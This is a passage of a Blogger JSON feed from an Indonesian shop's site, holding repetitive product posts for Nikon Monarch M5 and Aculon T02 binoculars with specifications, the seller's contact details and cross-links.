DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Teropong Binocular Nikon Monarch M5 12x42 , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teopong-jelajah-alam-monarch-m5-10x42.html\"\u003ETeopong Jelajah Alam Monarch m5 10x42\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-pendakian-monarch-m5-8x42.html\"\u003ETeropong Pendakian Monarch M5 8x42 l\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-konser-aculon-t02-8x21-blue.html\"\u003ETeropong Konser Aculon T02 8x21 Blue  \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4882198641161397617\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-binocular-nikon-monarch-m5-12x42.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4882198641161397617"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4882198641161397617"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-binocular-nikon-monarch-m5-12x42.html","title":"Teropong Binocular Nikon Monarch M5 12x42"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHp5W8i4EYERXbRGtcBnVkIiw70FKU8HbdYRK63qFQ0t9oHmfShBAL9O-jSU1r_2Uwbdh_wxl3MQWfi9jXKNjvnm7irww_vfXGYitii46C9qZPOiIboKsBQh78QBnIzl_Fmp819ZYq3JqKxvTO8hEk0ugWnoHiAJ-ZLbgLmBjpz6lmvQPpQLqgwemtGmSV\/s72-c\/Teropong%20Binocular%20Nikon%20Monarch%20M5%2012x42.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-760736568671342160"},"published":{"$t":"2024-12-09T16:53:00.000-08:00"},"updated":{"$t":"2024-12-09T16:53:45.324-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teropong Bushnell"}],"title":{"type":"text","$t":"Teopong Jelajah Alam Monarch m5 10x42"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Teopong Jelajah Alam Monarch m5 10x42 , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0Sx85nOMYN8vF6OYaoseEofndrqyfysMMLnBQKFVwlY_xJn_nTNu4tIiwoa0VGkoeXKDzKYSOxLsi2kC_fL_VsMLfUZxoCbXhPrGyYUR3DXJVoFScOqE44mdBIAuRKdpHHaF7Zygk87lBkYQgHavhTMfibVaAciJLArwAAdS9ydRMSxPrbMsXfnyLDpBz\/s300\/Teopong%20Jelajah%20Alam%20Monarch%20m5%2010x42.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Teopong Jelajah Alam Monarch m5 10x42\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0Sx85nOMYN8vF6OYaoseEofndrqyfysMMLnBQKFVwlY_xJn_nTNu4tIiwoa0VGkoeXKDzKYSOxLsi2kC_fL_VsMLfUZxoCbXhPrGyYUR3DXJVoFScOqE44mdBIAuRKdpHHaF7Zygk87lBkYQgHavhTMfibVaAciJLArwAAdS9ydRMSxPrbMsXfnyLDpBz\/s16000\/Teopong%20Jelajah%20Alam%20Monarch%20m5%2010x42.png\" title=\"Teopong Jelajah Alam Monarch m5 10x42\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSome of the most exciting moments happen in the magical light of dawn and dusk. MONARCH M5 10x42 binoculars are built for these moments with an ideal balance between 10x magnification and field of view. Adjustable turn-and-slide eyecups with long eye relief make these the most comfortable MONARCH binoculars yet. Nikon’s renowned ED glass reduces chromatic aberration while the dielectric high-reflective multilayer prism coatings ensure superior light transmittance; resulting in brighter images and more natural colors. In addition, phase-corrected coatings are also applied to prism surfaces to increase image resolution. The result? Better, more clear and brighter optics to take your adventure to new heights.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n-Champion of dawn \u0026 dusk.\u003Cbr \/\u003E\n-10x magnification. 42mm objective.\u003Cbr \/\u003E\n-True colors. Maximum resolution.\u003Cbr \/\u003E\n-Eco-friendly multilayer coating.\u003Cbr \/\u003E\n-ED glass. The difference is clear.\u003Cbr \/\u003E\n-Close, smooth focusing.\u003Cbr \/\u003E\n-Wider view. Easier spotting.\u003Cbr \/\u003E\n-Leave your glasses on.\u003Cbr \/\u003E\n-Turn-and-slide rubber eyecups.\u003Cbr \/\u003E\n-Tough skinned.\u003Cbr \/\u003E\n-Waterproof and fogproof.\u003Cbr \/\u003E\n-Compact and lightweight.\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Teopong Jelajah Alam Monarch m5 10x42 , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-konser-aculon-t02-8x2-yellow.html\"\u003ETeropong Konser Aculon T02 8x21 Yellow\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-pendakian-monarch-m5-8x42.html\"\u003ETeropong Pendakian Monarch M5 8x42 l\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-konser-aculon-t02-8x21-blue.html\"\u003ETeropong Konser Aculon T02 8x21 Blue  \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/760736568671342160\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teopong-jelajah-alam-monarch-m5-10x42.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/760736568671342160"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/760736568671342160"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teopong-jelajah-alam-monarch-m5-10x42.html","title":"Teopong Jelajah Alam Monarch m5 10x42"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0Sx85nOMYN8vF6OYaoseEofndrqyfysMMLnBQKFVwlY_xJn_nTNu4tIiwoa0VGkoeXKDzKYSOxLsi2kC_fL_VsMLfUZxoCbXhPrGyYUR3DXJVoFScOqE44mdBIAuRKdpHHaF7Zygk87lBkYQgHavhTMfibVaAciJLArwAAdS9ydRMSxPrbMsXfnyLDpBz\/s72-c\/Teopong%20Jelajah%20Alam%20Monarch%20m5%2010x42.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4701140021980368222"},"published":{"$t":"2024-12-09T16:47:00.002-08:00"},"updated":{"$t":"2024-12-09T16:47:34.750-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teropong Bushnell"}],"title":{"type":"text","$t":"Teropong Pendakian Monarch M5 8x42 "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Teropong Pendakian Monarch M5 8x42  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz0Aeda2M1uGB1IqpK-Yy-8xDCSyxk6soYO_ZWs6rly24hX65JYDODFiHwcr6RZwxOsC6cVJ3tZbpv4cbKxXMzyUwq69QvVZ314BvkG3QT3oY7ntGRmxnsHRD9bZnmzaZfkyRwS_rZtjhH0yDtYI_mHG73K29I6tKtV0rvab2CQ0eKHoGz_YMtWWeVauLl\/s300\/Teropong%20Pendakian%20Monarch%20M5%208x42.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Teropong Pendakian Monarch M5 8x42\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz0Aeda2M1uGB1IqpK-Yy-8xDCSyxk6soYO_ZWs6rly24hX65JYDODFiHwcr6RZwxOsC6cVJ3tZbpv4cbKxXMzyUwq69QvVZ314BvkG3QT3oY7ntGRmxnsHRD9bZnmzaZfkyRwS_rZtjhH0yDtYI_mHG73K29I6tKtV0rvab2CQ0eKHoGz_YMtWWeVauLl\/s16000\/Teropong%20Pendakian%20Monarch%20M5%208x42.png\" title=\"Teropong Pendakian Monarch M5 8x42\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nFocusing System : Central Focus\u003Cbr \/\u003E\nMagnification : 8x\u003Cbr \/\u003E\nObjective Diameter : 42mm\u003Cbr \/\u003E\nAngular Field of View (Real) : 6.4°\u003Cbr \/\u003E\nAngular Field of View (Apparent) : 48.2°\u003Cbr \/\u003E\nFOV at 1000 yds : 335 ft.\u003Cbr \/\u003E\nClose Focus Distance : 8.2 ft.\u003Cbr \/\u003E\nExit Pupil : 5.3mm\u003Cbr \/\u003E\nRelative Brightness : 28.1\u003Cbr \/\u003E\nEye Relief : 19.5mm\u003Cbr \/\u003E\nSize (Length x Width) : 5.7 x 5.1 in.\u003Cbr \/\u003E\nWeight : 22.2 oz.\u003Cbr \/\u003E\nPhase Coating : Yes\u003Cbr \/\u003E\nDielectric Coating : Yes\u003Cbr \/\u003E\nWaterproof\/Fogproof : Yes\u003Cbr \/\u003E\nPrism : Roof\u003Cbr \/\u003E\nED Glass : Yes\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Teropong Pendakian Monarch M5 8x42  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-konser-aculon-t02-8x2-yellow.html\"\u003ETeropong Konser Aculon T02 8x21 Yellow\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-nikon-aculon-t02-8x21-purpell.html\"\u003ETeropong Nikon Aculon T02 8x21 Purpell\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-konser-aculon-t02-8x21-blue.html\"\u003ETeropong Konser Aculon T02 8x21 Blue  \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4701140021980368222\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-pendakian-monarch-m5-8x42.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4701140021980368222"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4701140021980368222"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-pendakian-monarch-m5-8x42.html","title":"Teropong Pendakian Monarch M5 8x42 "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz0Aeda2M1uGB1IqpK-Yy-8xDCSyxk6soYO_ZWs6rly24hX65JYDODFiHwcr6RZwxOsC6cVJ3tZbpv4cbKxXMzyUwq69QvVZ314BvkG3QT3oY7ntGRmxnsHRD9bZnmzaZfkyRwS_rZtjhH0yDtYI_mHG73K29I6tKtV0rvab2CQ0eKHoGz_YMtWWeVauLl\/s72-c\/Teropong%20Pendakian%20Monarch%20M5%208x42.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1850415362684145135"},"published":{"$t":"2024-12-08T20:53:00.004-08:00"},"updated":{"$t":"2024-12-08T20:53:40.792-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teropong Bushnell"}],"title":{"type":"text","$t":"Teropong Nikon Aculon T02 8x21 Purpell"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Teropong Nikon Aculon T02 8x21 Purpell , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s300\/Teropong%20Nikon%20Aculon%20T02%208x21%20Purpell.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Teropong Nikon Aculon T02 8x21 Purpell\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/Teropong%20Nikon%20Aculon%20T02%208x21%20Purpell.png\" title=\"Teropong Nikon Aculon T02 8x21 Purpell\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpecifications\u003Cbr \/\u003E\nACULON T02 8x21 ACULON T02 10x21\u003Cbr \/\u003E\nMagnification (x) 8 10\u003Cbr \/\u003E\nObjective diameter (mm) 21 21\u003Cbr \/\u003E\nAngular field of view (Real\/degree) 6.3 5.0\u003Cbr \/\u003E\nAngular field of view (Apparent\/degree) 47.5 47.2\u003Cbr \/\u003E\nField of view at 1,000m (m) 110 87\u003Cbr \/\u003E\nField of view at 1,000 yd. (ft) 330 262\u003Cbr \/\u003E\nExit pupil (mm) 2.6 2.1\u003Cbr \/\u003E\nRelative brightness 6.8 4.4\u003Cbr \/\u003E\nEye relief (mm) 10.3 8.3\u003Cbr \/\u003E\nClose focusing distance (m\/ft) 3.0\/9.8 3.0\/9.8\u003Cbr \/\u003E\nLength (mm\/in.) 87\/3.4 87\/3.4\u003Cbr \/\u003E\nWidth (mm\/in.) 104\/4.1 104\/4.1\u003Cbr \/\u003E\nDepth (mm\/in.) 34\/1.3 34\/1.3\u003Cbr \/\u003E\nWeight (g\/oz.) 195\/6.9 195\/6.9\u003Cbr \/\u003E\nInterpupillary distance adjustment (mm\/in.) 56-72\/2.2-2.8 56-72\/2.2-2.8\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Teropong Nikon Aculon T02 8x21 Purpell , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-konser-aculon-t02-8x2-yellow.html\"\u003ETeropong Konser Aculon T02 8x21 Yellow\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-nikon-eaterproof-prostaff-3s-8x42.html\"\u003ETeropong Nikon Waterproof Prostaff 3S 8x42\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-konser-aculon-t02-8x21-blue.html\"\u003ETeropong Konser Aculon T02 8x21 Blue  \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1850415362684145135\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-nikon-aculon-t02-8x21-purpell.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1850415362684145135"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1850415362684145135"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-nikon-aculon-t02-8x21-purpell.html","title":"Teropong Nikon Aculon T02 8x21 Purpell"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Teropong%20Nikon%20Aculon%20T02%208x21%20Purpell.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5372893294398999765"},"published":{"$t":"2024-12-08T20:35:00.000-08:00"},"updated":{"$t":"2024-12-08T20:35:56.921-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teropong Bushnell"}],"title":{"type":"text","$t":"Teropong Konser Aculon T02 8x21 Yellow"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Teropong Konser Aculon T02 8x21 Yellow  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUUJIpLsReOON8HLUyG1iTMnJaJ8oC42VbLLck6ApMKn10qsQIaXTEQnATcVeEF5FFspJW-T3x6RVIU1ryKjZL3j0qI0rC2U-ENivMXsyR5g5Anbw17YMMH02ovHFBveD5nFaKFWvcikTaKbO6PrKXAkdsWFwVtdzil7qSUN9-5tBjxAe4HxGVKJq8oPhs\/s300\/Teropong%20Konser%20Aculon%20T02%208x21%20Yellow.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Teropong Konser Aculon T02 8x21 Yellow\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUUJIpLsReOON8HLUyG1iTMnJaJ8oC42VbLLck6ApMKn10qsQIaXTEQnATcVeEF5FFspJW-T3x6RVIU1ryKjZL3j0qI0rC2U-ENivMXsyR5g5Anbw17YMMH02ovHFBveD5nFaKFWvcikTaKbO6PrKXAkdsWFwVtdzil7qSUN9-5tBjxAe4HxGVKJq8oPhs\/s16000\/Teropong%20Konser%20Aculon%20T02%208x21%20Yellow.png\" title=\"Teropong Konser Aculon T02 8x21 Yellow\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nThe ACULON T02 binocular provides excellent ergonomics, strength, and ruggedness in a package that is comfortable to carry and small enough to pack away just about anywhere.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFocusing System : Central Focus\u003Cbr \/\u003E\nMagnification : 8x\u003Cbr \/\u003E\nObjective Diameter : 21mm\u003Cbr \/\u003E\nAngular Field of View (Real) : 6.3°\u003Cbr \/\u003E\nFOV at 1000 yds : 330 ft.\u003Cbr \/\u003E\nClose Focus Distance : 9.8 ft.\u003Cbr \/\u003E\nExit Pupil : 2.6mm\u003Cbr \/\u003E\nRelative Brightness : 6.8\u003Cbr \/\u003E\nEye Relief : 10.3mm\u003Cbr \/\u003E\nSize (Length x Width) : 3.4 x 4.1 in.\u003Cbr \/\u003E\nWeight : 6.9 oz.\u003Cbr \/\u003E\nInterpupilary Distance : 2.2- 2.8mm\u003Cbr \/\u003E\nPrism : Roof\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Teropong Konser Aculon T02 8x21 Yellow , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-waterproof-nikon-prostaff-5-12x50.html\"\u003ETeropong Waterproof Nikon Prostaff 5 12x50 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-nikon-eaterproof-prostaff-3s-8x42.html\"\u003ETeropong Nikon Waterproof Prostaff 3S 8x42\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-konser-aculon-t02-8x21-blue.html\"\u003ETeropong Konser Aculon T02 8x21 Blue  \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5372893294398999765\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-konser-aculon-t02-8x2yellow.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5372893294398999765"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5372893294398999765"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-konser-aculon-t02-8x2yellow.html","title":"Teropong Konser Aculon T02 8x21 Yellow"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUUJIpLsReOON8HLUyG1iTMnJaJ8oC42VbLLck6ApMKn10qsQIaXTEQnATcVeEF5FFspJW-T3x6RVIU1ryKjZL3j0qI0rC2U-ENivMXsyR5g5Anbw17YMMH02ovHFBveD5nFaKFWvcikTaKbO6PrKXAkdsWFwVtdzil7qSUN9-5tBjxAe4HxGVKJq8oPhs\/s72-c\/Teropong%20Konser%20Aculon%20T02%208x21%20Yellow.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8064131956990928993"},"published":{"$t":"2024-12-08T20:23:00.000-08:00"},"updated":{"$t":"2024-12-08T20:23:20.127-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teropong Bushnell"}],"title":{"type":"text","$t":"Teropong Konser Aculon T02 8x21 Blue  "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Teropong Konser Aculon T02 8x21 Blue   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 